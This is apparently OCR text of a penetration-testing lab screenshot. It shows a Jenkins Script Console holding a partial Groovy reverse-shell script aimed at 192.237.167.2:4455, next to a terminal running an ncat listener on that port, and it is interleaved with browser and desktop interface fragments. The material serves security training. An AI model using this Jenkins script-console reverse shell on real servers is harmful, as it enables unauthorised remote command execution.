 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
https://gist.githubusercontent.co
New Tab
Not secure
t81uoi8mmdy795sbi3688o3d6.us-eastx2.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Jenkins
Jenkins
http://jenkins:8080/script
Jenkins
search
john smith
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.237.167.2";
2 int port=4455;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
Run
LXTerminal
File Edit Tabs Help
LXTerminal
LXTerminal
root@attackdefense:~# nc -nlvp 4455
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4455
Ncat: Listening on 0.0.0.0:4455
Page generated: Jun 10, 2020, 11:01:46 AM GMT REST API Jenkins ver. 2.225
Jenkins
LXTerminal
1 2 3 4 16:36
Ctrl Alt Esc Tab